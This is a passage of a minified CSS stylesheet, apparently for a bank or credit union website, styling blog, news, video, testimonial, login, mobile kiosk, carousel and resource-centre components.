.blogMeta .author,.blog-widget .blog .blogMeta .date{display:inline-block}.blog-widget .blog .blogMeta .author:after{content:'|';margin:0 5px}.blog-widget .blog .cta{background:#517A8A}.blog-widget .blog .cta a{color:#FFF;padding:10px 15px;position:relative;z-index:2;text-decoration:none}.blog-widget .blog .cta a span{width:95%}.blog-widget .blog .cta svg{position:relative;z-index:2;color:#FFF;transition:color .3s}.blog-widget .featuredBlog{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.blog-widget .featuredBlog.singleBlog{width:70%;margin:0 auto}.blog-widget .featuredBlog .blog .cta,.testimonial-listing-widget .tile .cta,.video-listing-widget .tile .cta{margin-top:auto}.blog-widget .featuredBlog .blog{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%}.blog-widget .featuredBlog .blog .photo{height:245px}.blog-widget .featuredBlog .blog .cta a{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden;z-index:2}.blog-widget .featuredBlog .blog .cta a span{position:relative;z-index:2}.blog-widget .featuredBlog .blog .cta a:after{content:'';position:absolute;top:100%;left:0;width:100%;height:100%;background:#FFF;transition:top .3s;z-index:1}.blog-widget .featuredBlog .blog .cta a:focus,.blog-widget .featuredBlog .blog .cta a:focus span,.blog-widget .featuredBlog .blog .cta a:focus svg,.blog-widget .featuredBlog .blog .cta a:hover,.blog-widget .featuredBlog .blog .cta a:hover span,.blog-widget .featuredBlog .blog .cta a:hover svg{color:#517A8A}.blog-widget .featuredBlog .blog .cta a:focus:after,.blog-widget .featuredBlog .blog .cta a:hover:after{top:5%}.blog-widget .upcomingBlogs .blog{display:-ms-flexbox;display:flex;margin-bottom:20px}.blog-widget .upcomingBlogs .blog:last-child{margin-bottom:0}.blog-widget .upcomingBlogs .blog .photoWrapper{padding:0}.blog-widget .upcomingBlogs .blog .photo{height:100%;width:100%}.blog-widget .upcomingBlogs .blog .title{font-size:18px;font-size:1.125rem;margin-bottom:5px}.blog-widget .upcomingBlogs .blog .blogMeta{font-size:13px;font-size:.8125rem;margin-bottom:5px}.blog-widget .upcomingBlogs .blog .summary{font-size:15px;font-size:.9375rem;line-height:18px}.blog-widget .upcomingBlogs .blog .cta{background:#517A8A;margin:0 0 0 auto;padding:0}.blog-widget .upcomingBlogs .blog .cta a{color:#FFF;padding:0;display:-ms-flexbox;display:flex;height:100%;-ms-flex-align:center;align-items:center;width:40px;-ms-flex-pack:center;justify-content:center;overflow:hidden;position:relative;transition:color .3s}.blog-widget .upcomingBlogs .blog .cta a svg{position:relative;z-index:2;transition:color .3s}.blog-widget .upcomingBlogs .blog .cta a:after{content:'';position:absolute;top:0;left:100%;width:100%;height:100%;background:#FFF;transition:left .3s;z-index:1}.blog-widget .upcomingBlogs .blog .cta a:focus svg,.blog-widget .upcomingBlogs .blog .cta a:hover svg{color:#517A8A}.blog-widget .upcomingBlogs .blog .cta a:focus:after,.blog-widget .upcomingBlogs .blog .cta a:hover:after{left:5%}@media only screen and (max-width:767.98px){.blog-widget{padding:40px 0}.blog-widget .blog{margin-bottom:25px}.blog-widget .featuredBlog{padding-right:15px}.blog-widget .featuredBlog.singleBlog{width:100%;margin:0 15px}.blog-widget .upcomingBlogs .blog{-ms-flex-direction:column;flex-direction:column}.blog-widget .upcomingBlogs .blog .photo{height:175px}.blog-widget .upcomingBlogs .blog .cta{margin-left:initial}.blog-widget .upcomingBlogs .blog .cta a{width:100%;display:block;text-align:center;padding:10px}.blog-widget .upcomingBlogs .blog .cta a:after{top:100%;left:0;transition:top .3s}.blog-widget .upcomingBlogs .blog .cta a:focus:after,.blog-widget .upcomingBlogs .blog .cta a:hover:after{top:5%;left:0}}.blog-listing{margin-bottom:0;padding-bottom:25px}.blog-listing .blog,.blog-listing .pageTitle{margin-bottom:35px;border-bottom:1px solid #ccc}.blog-listing .categories .categorySelect{line-height:1.6}.blog-listing .pageTitle{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:40px}.blog-listing a{font-size:16px;font-size:1rem}.blog-listing .blog{padding-bottom:35px}.blog-listing .blog .tags ul{margin:0;padding:0;list-style:none}.blog-listing .blog .tags li{display:inline-block}.blog-listing .blog .tags li a{font-size:16px;font-size:1rem}.blog-listing .blog .tags li a:after{content:',';margin-right:2px}.blog-listing .blog .tags li:last-child a:after{display:none;margin-right:0}.blog-listing .blog .title{margin-top:0;margin-bottom:5px;line-height:25px}.blog-listing .blog .title a{color:#517A8A;text-decoration:none;font-size:24px;font-size:1.5rem;font-weight:600;text-transform:uppercase}.blog-listing .blog .title a:focus,.blog-listing .blog .title a:hover{color:#a3760a;text-decoration:underline}.blog-listing .blog .author{font-size:18px;font-size:1.125rem;font-weight:700;color:#231f20}.blog-listing .blog .date{font-size:16px;font-size:1rem;font-weight:700;color:#231f20;margin-bottom:10px}.blog-listing .blog .summary{color:#231f20;line-height:26px;margin-bottom:30px}.blog-listing .blog .cta a{font-size:13px;font-size:.8125rem}.blog-listing .blog .rightCol .tags{margin-bottom:30px}@media only screen and (max-width:767.98px){.blog-listing{padding-left:0}.blog-listing .pageTitle{-ms-flex-direction:column;flex-direction:column}.blog-listing .categories select{width:100%}.blog-listing .blog .tags{margin-bottom:20px}}.blog-detail{padding:0 0 30px;position:relative}.blog-detail .backBtn{margin-bottom:35px}.blog-detail .blog-title{font-size:42px;font-size:2.625rem;font-weight:600;margin-bottom:35px;text-transform:uppercase}.blog-detail .photo{margin-bottom:30px}.blog-detail .date{font-weight:900;margin-bottom:15px}.blog-detail .btn{text-transform:uppercase}@media only screen and (max-width:767.98px){.blog-detail .backBtn{margin-top:20px}.blog-detail .blog-title{font-size:24px;font-size:1.5rem;margin-bottom:15px}.blog-detail .photo{margin-bottom:15px}}.news-listing .pageTitle{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:end;border-bottom:1px solid #ccc;padding-bottom:40px;margin-bottom:35px}.news-detail .backBtn .btn:after,.news-listing .pageTitle .subscribe-button:after{display:none}.news-listing .pageTitle .subscribe-button{color:#fff;font-size:15px;font-size:.9375rem;font-weight:700;border-radius:5px;padding:8px 25px;background-color:#b3851e;text-transform:uppercase;line-height:1.6}.news-listing .pageTitle .subscribe-button .fa{margin-right:7px}.news-listing .pageTitle .subscribe-button:focus,.news-listing .pageTitle .subscribe-button:hover{background-color:#d4ad59;text-decoration:none;color:#000}.news-listing .search .input-group-text{background:0 0}.news-listing .single-listing{background-color:#efefef;padding:25px 25px 35px;margin-bottom:40px}.news-listing .single-listing a{display:-ms-flexbox;display:flex;text-decoration:none;margin:0}.news-listing .single-listing a:focus .title,.news-listing .single-listing a:hover .title{text-decoration:underline}.news-listing .single-listing a .photo{position:relative;padding:0}.news-listing .single-listing a .title{font-size:20px;font-size:1.25rem;color:#a3760a;font-weight:700;margin-top:0;margin-bottom:5px;line-height:1.3}.news-listing .single-listing a .location{font-size:18px;font-size:1.125rem;font-weight:400;color:#3e6679;text-decoration:none;font-style:italic;line-height:1.6}.news-listing .single-listing a .date{font-size:18px;font-size:1.125rem;font-weight:400;font-style:italic;color:#3e6679;text-decoration:none;line-height:1.6;margin-bottom:15px}.news-listing .single-listing a .summary{font-size:18px;font-size:1.125rem;color:#4a4a4a;line-height:1.6;margin:0;text-decoration:none;font-weight:400}@media only screen and (max-width:1199.98px){.event-listing{background:0 0}}@media only screen and (max-width:767.98px){.event-listing{padding-left:0}.event-listing .pageTitle{-ms-flex-direction:column;flex-direction:column}.event-listing .categories select{width:100%}.event-listing .event a .photo{margin-bottom:10px;padding:0 15px}.event-listing .event a .summary{margin-bottom:0}}.news-detail{padding:0 0 30px;position:relative}.news-detail .backBtn{margin-bottom:35px}.news-detail .news-title{font-size:30px;font-size:1.875rem;font-weight:700;color:#333;line-height:1.3;margin-bottom:20px}.news-detail .photo{margin-bottom:30px}.news-detail .date{font-weight:900;margin-bottom:15px}.news-detail .btn{text-transform:uppercase}.news-detail .news-item .thumbnail{display:block;float:right;margin:0 0 15px 30px;max-width:50%}.news-detail .news-item .date{font-size:18px;font-size:1.125rem;color:#3e6679;font-style:italic;margin:0 0 20px;line-height:1.6;font-weight:400}.news-detail .news-item .tldr{font-size:18px;font-size:1.125rem;font-weight:400;font-style:italic;color:#4a4a4a;line-height:1.6}.news-detail .news-item .news-description p{margin-bottom:20px;font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.6;color:#4a4a4a}.news-detail .news-item .news-description .location{font-weight:700}.news-detail .news-item .news-description ul{margin-bottom:10px}.news-detail .news-item .news-description ul li{font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.6;color:#4a4a4a}.news-detail .disclosure p{font-size:13px;font-size:.8125rem;line-height:1.6;font-style:italic;margin-bottom:20px}.news-detail .disclosure p:first-child{font-style:normal}@media only screen and (max-width:767.98px){.news-detail .backBtn{margin-top:20px}.news-detail .news-title{font-size:24px;font-size:1.5rem;margin-bottom:15px}.news-detail .photo{margin-bottom:15px}}.video-listing-widget .video-list .row{-ms-flex-pack:start;justify-content:flex-start}.video-listing-widget .video-list .category-selector{margin-bottom:35px}.video-listing-widget .video-list .category-selector p{display:inline-block;margin-right:15px;color:#4a4a4a;font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.6}.video-listing-widget .video-list .category-selector select{display:inline-block;margin:3px 25px 0 0;width:auto;height:auto;border-radius:0;color:#5f5f5f;padding:5px;font-size:16px;font-size:1rem;border:2px solid #d3d3d3;background:#fff;min-width:250px}.video-listing-widget .video-list .category-selector .btn{color:#fff;display:inline-block}.video-listing-widget .video-list .category-selector .btn:after{display:none}.video-listing-widget .tile{padding:0 15px;margin-bottom:40px}.video-listing-widget .tile .body{padding-bottom:0;height:100%;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;background:#FFF}.video-listing-widget .tile .photo{background-size:cover;background-repeat:no-repeat;background-position:center;height:235px;margin-bottom:15px;position:relative;overflow:hidden}.video-listing-widget .tile .photo .play-button{border:2px solid #a3760a;border-radius:50%;text-align:center;height:70px;width:70px;font-size:35px;font-size:2.1875rem;padding:4px 0 0 3px;position:absolute;left:calc(50% - 35px);top:calc(50% - 35px);z-index:10}.testimonial-listing-widget .tile .title:focus .play-button,.testimonial-listing-widget .tile .title:hover .play-button,.video-listing-widget .tile .title:focus .play-button,.video-listing-widget .tile .title:hover .play-button{border-color:#5f8ea4}.video-listing-widget .tile .photo .play-button .fas{position:absolute;left:50%;top:50%;-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);z-index:11}.video-listing-widget .tile .title{font-size:20px;font-size:1.25rem;font-weight:700;line-height:1.3;color:#a3760a;margin-bottom:20px;text-decoration:none}.video-listing-widget .tile .title:focus,.video-listing-widget .tile .title:hover{color:#5f8ea4;text-decoration:underline}.video-listing-widget .tile .blurb{color:#4a4a4a;font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.6}.videoWrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0}.videoWrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute}.testimonial-listing-widget{padding:30px 0}.testimonial-listing-widget .testimonial-list .row{-ms-flex-pack:start;justify-content:flex-start}.testimonial-listing-widget .tile{padding:0 15px;margin-bottom:40px}.testimonial-listing-widget .tile .body{padding-bottom:0;height:100%;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;background:#FFF}.testimonial-listing-widget .tile .photo{background-size:cover;background-repeat:no-repeat;background-position:center;min-height:350px;margin-bottom:15px;position:relative;overflow:hidden}.testimonial-listing-widget .tile .title{font-size:20px;font-size:1.25rem;font-weight:700;line-height:1.3;color:#a3760a;margin-bottom:20px;text-decoration:none}.testimonial-listing-widget .tile .title:focus,.testimonial-listing-widget .tile .title:hover{color:#5f8ea4;text-decoration:underline}.testimonial-listing-widget .tile .blurb{color:#4a4a4a;font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.6}@media only screen and (max-width:991.98px){.tilesWidget{margin:0}.tilesWidget .tile{margin:0 0 20px}.tilesWidget .tile:last-child{margin:0}.tilesWidget .tile .title{font-size:20px;font-size:1.25rem}.tilesWidget .tile .blurb{line-height:1.2;font-size:15px;font-size:.9375rem}.tilesWidget .tile .btn{display:inline-block}}.testimonial-details .testimonial-company-details{padding:20px;margin-bottom:40px;background:#CED7DE;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:stretch;align-items:stretch}.testimonial-details .testimonial-company-details .header{width:100%;color:#a3760a;font-size:25px;font-size:1.5625rem;margin-bottom:20px;margin-top:0;line-height:1.3;font-weight:700}.testimonial-details .testimonial-company-details .info-item{margin:0 5% 20px 0;width:45%}.testimonial-details .testimonial-company-details .info-item .title{display:block;font-weight:700;font-size:18px;font-size:1.125rem;line-height:1.6;color:#4a4a4a;margin:0}.testimonial-details .testimonial-company-details .info-item p{font-size:18px;font-size:1.125rem;color:#4a4a4a;font-weight:400;line-height:1.6}.testimonial-details .text{margin-bottom:60px}.testimonial-details .text .description-title{margin:0 0 20px;color:#333;line-height:1.3;font-size:30px;font-size:1.875rem;font-weight:700}.testimonial-details .text .author-info{margin-bottom:20px}.testimonial-details .text .author-info>*{font-size:25px;font-size:1.5625rem;margin:0;color:#a3760a;line-height:1.3;font-weight:700;font-style:italic}.testimonial-details .text p{margin:0 0 20px;color:#4a4a4a;font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.6}.loginContainerMobile{display:none}.loginContainerMobile .loginWrapper{position:absolute;z-index:20000;background-color:#fff;border-radius:0 0 8px 8px;padding:0 15px 15px}.loginContainerMobile .loginWrapper:after,.loginContainerMobile .loginWrapper:before{border-radius:100%;border-top:9px solid #fff;content:"";height:32px;top:-10px;width:20px;display:block;position:absolute}.loginContainerMobile .loginWrapper:before{left:-18px;transform:rotate(45deg) translate(0) perspective(999px);-ms-transform:rotate(45deg) translate(0) perspective(999px);-webkit-transform:rotate(45deg) translate(0) perspective(999px)}.loginContainerMobile .loginWrapper:after{right:-18px;transform:rotate(-45deg) translate(0) perspective(999px);-ms-transform:rotate(-45deg) translate(0) perspective(999px);-webkit-transform:rotate(-45deg) translate(0) perspective(999px)}.loginContainerMobile .loginWrapper .loginInner .title{text-transform:uppercase;color:#9a9a9a;font-weight:700;font-size:15px;font-size:.9375rem;display:block;text-align:center;margin-bottom:10px}.loginContainerMobile .loginWrapper .loginInner .accountDropdown{margin-bottom:15px;position:relative}.loginContainerMobile .loginWrapper .loginInner .accountDropdown select{padding:5px 5px 5px 8px;background:#f3f3f3;border:1px solid #bababa;color:#ab812d;font-size:13px;font-size:.8125rem;width:100%;text-transform:uppercase;font-weight:700;appearance:none;-webkit-appearance:none;-moz-appearance:none}.loginContainerMobile .loginWrapper .loginInner .accountDropdown select::-ms-expand{display:none}.loginContainerMobile .loginWrapper .loginInner .login .loginInput{font-size:13px;font-size:.8125rem;height:28px;padding:0 7px;width:150px;border:1px solid #bababa;background:#f3f3f3;color:#969696;font-weight:700;outline:0}.loginContainerMobile .loginWrapper .loginInner .login .submitButton{font-size:13px;font-size:.8125rem;height:29px;line-height:29px;padding:0;width:70px;background:#4f7a8b;font-weight:700;color:#fff;border-radius:5px;text-align:center;position:relative}.loginContainerMobile .loginWrapper .loginInner .login .forgot{display:block;font-size:13px;font-size:.8125rem;color:#969696;font-style:italic;font-weight:400;margin-top:10px;text-decoration:none}.loginContainerMobile .loginWrapper .loginInner .login .forgot:focus,.loginContainerMobile .loginWrapper .loginInner .login .forgot:hover{color:#a3760a;text-decoration:underline}.loginContainerMobile .loginWrapper .loginInner .loginBottom .message{display:block;font-size:11px;font-size:.6875rem;color:#969696;font-style:italic;font-weight:400;margin-top:3px;text-decoration:none}.loginContainerMobile .loginWrapper .loginInner .loginBottom .rememberMe{position:relative;margin-top:3px;display:inline-block}.loginContainerMobile .loginWrapper .loginInner .loginBottom .rememberMe label{font-size:13px;font-size:.8125rem;font-weight:400;color:#969696;padding-left:3px;vertical-align:top}.loginContainerMobile .loginWrapper .loginInner .loginBottom .links{float:right}.loginContainerMobile .loginWrapper .loginInner .loginBottom .links a{font-size:13px;font-size:.8125rem;text-decoration:none;color:#969696}.loginContainerMobile .loginWrapper .loginInner .loginBottom .links a:first-child:after{content:'|';display:inline-block;margin:0 5px}.loginContainerMobile .loginWrapper .loginInner .loginBottom .links a:focus,.loginContainerMobile .loginWrapper .loginInner .loginBottom .links a:hover{color:#a3760a;text-decoration:underline}.loginContainerMobile .loginWrapper .loginInner .loginBottom .links a:focus:first-child:after,.loginContainerMobile .loginWrapper .loginInner .loginBottom .links a:hover:first-child:after{color:#969696}@media only screen and (max-width:1199.98px){.loginContainerMobile{display:block;margin-left:0;margin-right:0;width:100%;max-width:100%;padding-top:20px;padding-left:0;padding-right:0}.loginContainerMobile .loginWrapper .loginInner .login .submitButton:after,.loginContainerMobile .loginWrapper:after,.loginContainerMobile .loginWrapper:before{display:none}.loginContainerMobile .loginWrapper{position:relative;border-radius:0;padding:20px 10px}.loginContainerMobile .loginWrapper .loginInner .login .loginInput{width:70%}.loginContainerMobile .loginWrapper .loginInner .login .submitButton{margin-left:15px}}.mobile-kiosk .btn:after,.mobile-kiosk .business-login,.mobile-kiosk .dropdown-toggle::after,.mobile-kiosk .personal-login{display:none}.mobile-kiosk .btn{white-space:normal}.mobile-kiosk .clear{clear:both}.mobile-kiosk .sidebar .logo{margin:30px 0;text-align:center}.mobile-kiosk .sidebar .button-list{margin:20px 0}.mobile-kiosk .sidebar .button-list .btn,.mobile-kiosk .sidebar .button-list .button:visited{display:block;padding:14px;font-size:20px;font-size:1.25rem;border-radius:5px;text-align:center;margin:20px 0}.mobile-kiosk .sidebar .button-list .btn.active,.mobile-kiosk .sidebar .button-list .btn:focus,.mobile-kiosk .sidebar .button-list .btn:hover,.mobile-kiosk .sidebar .button-list .button:visited.active,.mobile-kiosk .sidebar .button-list .button:visited:focus,.mobile-kiosk .sidebar .button-list .button:visited:hover{background:#FFF;color:#517A8A;border:1px solid #517A8A}.mobile-kiosk .dropdown-menu{background:#F5F5F5;top:80%;width:100%}.mobile-kiosk .dropdown-menu>li a:visited,.mobile-kiosk .dropdown-menu>li>a{color:#606060;display:block;font-size:14px;padding:8px 15px;text-decoration:none}.mobile-kiosk .dropdown-menu>li a:focus,.mobile-kiosk .dropdown-menu>li>a:hover{background:#B3851E;color:#fff;cursor:pointer;text-decoration:none}.mobile-kiosk .login-wrapper{background:#fff;margin:20px 0;padding:0}.mobile-kiosk .login-inner{display:block;margin:0 auto;position:relative}.mobile-kiosk .login-inner .form-group input{margin:0 0 5px}.mobile-kiosk .login-inner h2{color:#9a9a9a;font-size:21px;font-weight:700;text-transform:uppercase;text-align:center}.mobile-kiosk .login-inner input[type=text]{border:1px solid #BABABA;border-radius:0;background:#f3f3f3;color:#969696;font-size:15px;font-weight:700;float:left;width:calc(100% - 110px);padding:5px 10px}.mobile-kiosk .login-inner .button.submit,.mobile-kiosk .login-inner .button.submit:visited{float:right;margin:0;padding:17px 5px;width:100px}.mobile-kiosk .login-inner .button.submit:focus,.mobile-kiosk .login-inner .button.submit:hover,.mobile-kiosk .login-inner .button.submit:visited:focus,.mobile-kiosk .login-inner .button.submit:visited:hover{border:1px solid #517A8A}.mobile-kiosk .heading-line{background:#D9D9D9;height:1px;position:absolute;top:19px}.mobile-kiosk .heading-line.left-line{width:20%;left:15px}.mobile-kiosk .heading-line.right-line{width:20%;right:15px}.mobile-kiosk .accounts{margin:0 0 20px}.mobile-kiosk .accounts .btn-group{position:relative;width:100%}.mobile-kiosk .accounts .button,.mobile-kiosk .accounts .button:visited{background:#f3f3f3;border:1px solid #BABABA;color:#AB812D;font-size:13px;font-size:.8125rem;font-weight:700;margin:0;padding:12px 36px 12px 8px;text-align:left;width:100%;text-transform:uppercase}.mobile-kiosk .accounts .button .fa,.mobile-kiosk .accounts .button:visited .fa{color:#AB812D;position:absolute;right:8px;top:0;line-height:1;padding:14px 10px 13px;font-size:18px}.mobile-kiosk .accounts p{color:#b4b4b4;font-style:italic;font-size:15px;margin:5px 0 0;text-align:center}.mobile-kiosk .accounts p span{color:#b38807;font-style:normal;font-weight:400}.mobile-kiosk .business-login.active,.mobile-kiosk .personal-login.active{display:inline-block;width:100%}.mobile-kiosk .business-login form,.mobile-kiosk .personal-login form{width:100%}.mobile-kiosk .personal-login .forgot{clear:both;display:block;text-align:center;margin-top:15px}.mobile-kiosk .personal-login a.forgot,.mobile-kiosk .personal-login a.forgot:visited{color:#969696;font-size:13px;font-style:italic}.mobile-kiosk .personal-login a.forgot:focus,.mobile-kiosk .personal-login a.forgot:hover{color:#a3760a}.mobile-kiosk .form-bottom .checkbox{float:left;margin:0;padding:0}.mobile-kiosk .form-bottom .checkbox label{color:#969696;font-weight:400}.mobile-kiosk .form-links{float:right;margin:-2px 0 0}.mobile-kiosk .form-links .pipe{padding:0 5px}.mobile-kiosk .form-links a,.mobile-kiosk .form-links a:visited{color:#969696;font-size:15px}.mobile-kiosk .form-links a:focus,.mobile-kiosk .form-links a:hover{color:#a3760a}.mobile-kiosk .modal-title{color:#333;font-weight:700;line-height:1.3;font-size:23px}.mobile-kiosk .modal-footer .button,.mobile-kiosk .modal-footer .button:visited{float:right;margin:0}.mobile-kiosk .modal-footer .white-button,.mobile-kiosk .modal-footer .white-button:visited{border-width:1px;float:left;margin:0}.mobile-kiosk .content-wrapper{padding:0}.mobile-kiosk .content{background-position:center top;background-repeat:no-repeat;background-size:cover;display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;-ms-flex-align:center;align-items:center;-ms-flex-positive:1;flex-grow:1;min-height:100vh;padding:0 15px}.mobile-kiosk .content .top-image{margin:0 0 200px}.mobile-kiosk .content .header-content h1{color:#fff;font-size:52px;font-size:3.25rem;line-height:56px;line-height:3.5rem;margin:20px 0}.mobile-kiosk .content .cta-wrapper{display:-ms-flexbox;display:flex;margin:20px 40px}.mobile-kiosk .content .cta-wrapper .cta{background:#B28720;width:48%;margin:20px;text-decoration:none}.mobile-kiosk .content .cta-wrapper .cta:focus,.mobile-kiosk .content .cta-wrapper .cta:hover{background:#f2bf44}.mobile-kiosk .content .cta-wrapper .cta:last-child{margin-right:0}.mobile-kiosk .content .cta-wrapper .cta .cta-image{position:relative}.mobile-kiosk .content .cta-wrapper .cta .cta-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(163,118,10,.3);z-index:2}.mobile-kiosk .content .cta-wrapper .cta .cta-image img{position:relative;z-index:1;object-fit:cover;object-position:center;width:100%;height:175px}.mobile-kiosk .content .cta-wrapper .cta .cta-content{color:#fff;text-align:center;margin:0 auto;padding:0;position:relative}.mobile-kiosk .content .cta-wrapper .cta .cta-content h2{margin:5px;color:#FFF}.mobile-kiosk .content .cta-wrapper .cta .cta-content p{margin:0 0 5px}.mobile-kiosk .content .cta-wrapper .cta .cta-content:after{content:'\f0da';color:#fff;font-family:'Font Awesome 5 Free';font-weight:900;font-size:35px;position:absolute;right:28px;top:0;transition:all .1s linear 0s}.resource-hero,.slick-list,.slick-slider,.slick-track{position:relative}.mobile-kiosk .logos{-ms-flex-item-align:end;align-self:flex-end;width:80px;margin:10px 20px}@media only screen and (max-width:991.98px){.mobile-kiosk .content .cta-wrapper{-ms-flex-direction:column;flex-direction:column}.mobile-kiosk .content .cta-wrapper .cta{width:100%;margin:0 0 15px}.mobile-kiosk .content .header-content h1{font-size:35px;font-size:2.1875rem;line-height:39px;line-height:2.4375rem}.mobile-kiosk .content .top-image{margin:0 0 50px}}.recommender-tool form,.recommender-tool-open,.recommender-tool-results>*{width:100%!important}html{transition:background-color 1s}body,html{min-height:100%}html.loading{background:url(/graphics/loading.gif) 50% 50% no-repeat #333;transition:background-color 0}body{transition:opacity 1s ease-in}html.loading body{opacity:0;transition:opacity 0}.rates-upload,.rates-upload .file-selector{padding-bottom:20px}.recommender-tool-open .btn{display:block;margin-left:auto;margin-right:auto}.recommender-tool-ctas .btn{margin-right:12px}.recommender-tool-results>*{padding:1rem;background-color:#efefef;color:#4a4a4a}.slick-slider{display:block;box-sizing:border-box;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y}.slick-list{display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.resource-hero{height:465px;max-height:100%;background-size:cover;background-repeat:no-repeat;background-position:center;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:end;align-items:flex-end;padding:45px 0;border-bottom:1px solid #517A8A}.resource-hero.selected-category{border-bottom:none}.resource-hero:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;opacity:.76;background:#fff;background:linear-gradient(to right,#fff 0,#fff8e6 40%,#e0cd9e 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0cd9e', GradientType=1 )}.resource-hero.default{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}.resource-hero.default:before{background:#fff8e6;background:linear-gradient(to right,#fff8e6 0,#ffda81 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff8e6', endColorstr='#ffda81', GradientType=1 )}.resource-hero.default .caption .content{display:block}.resource-hero .caption{position:relative;z-index:2;padding-bottom:30px}.resource-hero .caption .default-content{display:block;text-align:center;width:50%;margin:0 auto}.resource-hero .caption .default-content .subheadline{text-transform:uppercase;font-size:13px;font-size:.8125rem;line-height:15px;font-weight:900;letter-spacing:1px}.resource-hero .caption .default-content .headline{text-transform:uppercase;font-size:36px;font-size:2.25rem;line-height:44px;font-weight:700;letter-spacing:1px;margin:5px 0 15px;color:#000}.resource-hero .caption .default-content .desc{font-size:16px;font-size:1rem;line-height:23px;font-weight:700;margin-bottom:0}.resource-hero .caption .content{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:end;align-items:flex-end}.resource-hero .caption .content .audience-title{width:40%;position:relative;font-size:36px;font-size:2.25rem;color:#000;line-height:38px;font-weight:700;letter-spacing:1px;margin:0;padding-top:20px;text-transform:uppercase}.resource-hero .caption .content .audience-title:before{content:'';background:#a3760a;height:5px;width:66px;position:absolute;bottom:100%;left:0}.resource-hero .caption .content .featured-resource{width:60%}.resource-hero .caption .content .featured-resource .subheadline{text-transform:uppercase;font-size:12px;font-size:.75rem;line-height:15px;font-weight:900;letter-spacing:1px;margin-bottom:5px}.resource-hero .caption .content .featured-resource .headline{text-transform:uppercase;font-size:24px;font-size:1.5rem;line-height:29px;font-weight:700;letter-spacing:1px;margin:0 0 10px;color:#000}.resource-hero .caption .content .featured-resource .desc{font-size:16px;font-size:1rem;line-height:23px;margin-bottom:20px}.resource-hero .caption .content .featured-resource .cta .btn{font-size:14px;font-size:.875rem}.resource-hero .audience-tabs{position:absolute;bottom:-1px}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.resource-hero .audience-tabs{left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}}.resource-hero .audience-tabs ul{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;list-style:none;margin:0;padding:0}.resource-hero .audience-tabs ul li{margin-right:12px}.resource-hero .audience-tabs ul li:last-child{margin-right:0}.resource-hero .audience-tabs ul li a{display:block;color:#FFF;background:#517A8A;text-align:center;font-size:13px;font-size:.8125rem;line-height:15px;text-transform:uppercase;font-weight:700;letter-spacing:1px;padding:13px 31px;text-decoration:none;border-radius:2px 2px 0 0;border:1px solid #517A8A;transition:padding .3s ease-in-out,background .3s,color .3s}.resource-hero .audience-tabs ul li a:focus,.resource-hero .audience-tabs ul li a:hover,.resource-hero .audience-tabs ul li.active a{background:#F3F3F3;color:#000;padding:17px 31px;border:1px solid #517A8A;border-bottom:1px solid #F3F3F3}@media only screen and (max-width:991.98px){.resource-hero{height:auto;min-height:329px}.resource-hero .caption .default-content{width:100%}.resource-hero .caption .default-content .headline{font-size:24px;font-size:1.5rem;line-height:29px}.resource-hero .caption .default-content .desc{font-size:14px;font-size:.875rem;line-height:21px}.resource-hero .caption .content{-ms-flex-direction:column;flex-direction:column}.resource-hero .caption .content .audience-title{width:100%;margin-bottom:30px;font-size:24px;font-size:1.5rem;line-height:38px}.resource-hero .caption .content .featured-resource{width:100%}.resource-hero .audience-tabs{left:0;right:0}.resource-hero .audience-tabs ul li{width:30%}.resource-hero .audience-tabs ul li a{padding:5px;font-size:11px;font-size:.6875rem;line-height:13px;min-height:38px}.resource-hero .audience-tabs ul li a:focus,.resource-hero .audience-tabs ul li a:hover,.resource-hero .audience-tabs ul li.active a{padding:10px 5px}}.resource-center{background:#F3F3F3}.resource-center .slick-slide{height:auto;box-shadow:0 5px 12px 